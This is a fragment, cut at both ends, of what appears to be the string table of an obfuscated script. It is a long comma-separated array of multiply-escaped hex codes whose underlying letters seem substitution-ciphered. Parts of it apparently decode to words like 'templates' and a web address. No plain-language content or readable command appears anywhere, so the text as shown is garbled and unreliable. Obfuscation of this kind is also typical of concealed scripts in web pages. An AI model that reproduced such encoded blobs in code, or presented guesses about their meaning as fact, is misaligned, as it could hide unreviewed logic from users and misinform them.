x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c